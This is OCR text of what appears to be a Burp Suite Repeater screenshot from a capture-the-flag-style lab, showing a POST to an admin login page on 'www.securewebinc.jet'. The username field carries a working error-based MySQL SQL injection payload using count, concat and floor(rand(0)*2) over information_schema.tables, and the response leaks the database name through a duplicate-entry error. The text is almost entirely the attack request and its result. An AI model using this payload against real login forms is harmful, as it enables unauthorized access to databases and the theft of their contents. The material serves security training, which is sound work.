 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 171
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username=
username='+or+(select+1+from(select+count(*),concat(database(),floor(rand
(0)*2))x+from+information_schema.tables+group+by+x)a)--+-&password=admin
14 &password=admin
Response
Pretty Raw Hex Render \n ≡
Warning: mysqli_query(): (23000/1062): Duplicate entry 'jetadmin1' for key '<group_key>' in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 10
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11